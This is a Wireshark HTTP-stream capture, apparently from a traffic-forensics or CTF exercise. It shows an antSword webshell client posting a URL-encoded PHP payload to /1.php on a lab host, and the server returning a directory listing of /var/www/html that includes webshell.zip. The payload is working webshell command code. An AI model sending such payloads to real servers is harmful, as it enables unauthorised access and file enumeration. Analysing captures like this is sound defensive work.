 Wireshark · 追踪 HTTP 流 (tcp.stream eq 11) · 1.pcapng
POST /1.php HTTP/1.1
Host: 192.168.0.107
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1041
Connection: close
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC8%3D&pass=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22cc1a3%22%3Becho%20%40asenc(%24output)
%3Becho%20%222ff0e%22%3B%7Dob_start()%3Btry%7B%24D%3Dbase64_decode(%24_POST%5B%220xc5c9595135a7b%22%5D)%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))
%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.
%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3BHTTP/1.1 200 OK
Date: Sat, 03 Aug 2019 15:36:14 GMT
Server: Apache/2.4.38 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 167
Connection: close
Content-Type: text/html; charset=UTF-8
cc1a3../ 2019-04-08 10:12:17 4096 0755
./ 2019-08-03 23:35:43 4096 0755
index.html 2019-03-01 00:57:59 10701 0644
webshell.zip 2019-08-03 23:25:11 508 0766
index.nginx-debian.html 2019-03-01 00:55:24 612 0644
1.php 2019-07-26 17:39:07 31 0766
2ff0e